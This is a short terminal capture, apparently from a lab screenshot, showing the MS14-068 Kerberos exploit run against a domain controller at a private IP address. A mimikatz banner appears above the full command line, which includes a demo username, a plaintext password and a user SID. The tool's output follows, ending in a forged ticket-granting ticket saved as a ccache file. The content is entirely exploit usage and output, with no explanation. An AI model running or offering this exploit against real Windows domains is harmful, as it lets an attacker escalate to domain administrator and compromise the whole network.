 mimikatz 2.2.0 x64 (oe.eo)
C:\Users\douser\Desktop>MS14-068.exe -u douser@demo.com -p Dotest123 -d 192.168.
183.130 -s S-1-5-21-979886063-1111900045-1414766810-1107
[+] Building AS-REQ for 192.168.183.130... Done!
[+] Sending AS-REQ to 192.168.183.130... Done!
[+] Receiving AS-REP from 192.168.183.130... Done!
[+] Parsing AS-REP from 192.168.183.130... Done!
[+] Building TGS-REQ for 192.168.183.130... Done!
[+] Sending TGS-REQ to 192.168.183.130... Done!
[+] Receiving TGS-REP from 192.168.183.130... Done!
[+] Parsing TGS-REP from 192.168.183.130... Done!
[+] Creating ccache file 'TGT_douser@demo.com.ccache'... Done!